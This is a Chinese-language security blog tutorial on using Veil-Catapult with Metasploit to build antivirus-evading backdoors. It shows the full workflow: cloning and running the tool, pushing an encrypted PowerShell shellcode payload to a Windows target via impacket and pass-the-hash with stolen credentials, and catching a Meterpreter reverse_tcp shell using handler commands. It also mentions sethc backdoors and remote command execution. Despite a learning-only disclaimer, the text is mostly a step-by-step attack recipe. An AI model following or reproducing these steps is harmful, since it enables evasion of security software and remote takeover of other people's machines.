文中提及的部分技术可能带有一定攻击性,仅供安全学习和教学用途,禁止非法使用

上篇文章? 免杀后门之MSF&Veil-Evasion的完美结合? 介绍了关于 Veil-Evasion 的安装及使用方法。

今天继续为大家介绍同属于 Veil-Framework 框架的另一个 project Veil-Catapult !利用它我们同样可以实现对 payload 的加密免杀。关于原理其实它结合了 veil-evasion 的功能利用 veil-evasion 来达到免杀效果之后利用 impacket 将二进制 payload 上传至目标系统最后再利用 pass-the-hash 来执行我们的 payload 。好了简单了解后,下面我们来看看如何适用它!



首先我们来从 github 上来进行下载:

git clone https://github.com/Veil-Framework/Veil-Catapult.git



进入到 Veil-Catapult 目录下,执行 ./setup.sh 。该命令会将配置信息,写进 veil-catapult 的配置文件内。



下面我们就可以来运行 veil-catapult 了:

python Veil-Catapult.py



运行成功后,我们可以看到如下界面:

1. 标准单个 payload。

2. 以 exe 执行文件发送。

3.清除 4.退出。

这里我们选择 1 并回车:



下面要求我们输入该 powershell shellcode 的目标指向 IP 用户名 密码 及执行方式,依次如下:



这里要求我们选择会话处理 shellcode,我选择 msfvenom 1 。

IP:192.168.15.135

PORT:4444



当我们回车后 shellcode 被成功发送到目标系统上,并进行了执行!



我们在 kali 上打开一个 MSF 的 handler :

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.15.135

set LPORT 4444

exploit



我们可以看到已经成功取得了目标系统的 shell !



如果你觉得以上配置 handler 的方法过于繁琐,那么我们可以通过直接修改配置文件的方法,使其在 pth 后自动处理反弹会话!

vi /etc/veil/settings.py

SPAWN_CATAPULT_HANDLER=”true”

除了使用 powershell 的 shellcode 我们还可以使用 python 的 shellcode ,使用方法与 powershell 相同,因此不做过多介绍!除此之外还有 sethc backdoor 的形式相信大家已经非常熟悉这种后门了,不仅如此第四种方式还支持我们远程发送指令例如: netstat -ano 等。

总之 veil-catapult 的功能还是非常强大的!希望有兴趣的小伙伴自己动手操作下!

转载请注明:即刻安全 » 免杀后门(二)之MSF&Veil-Catapult的完美结合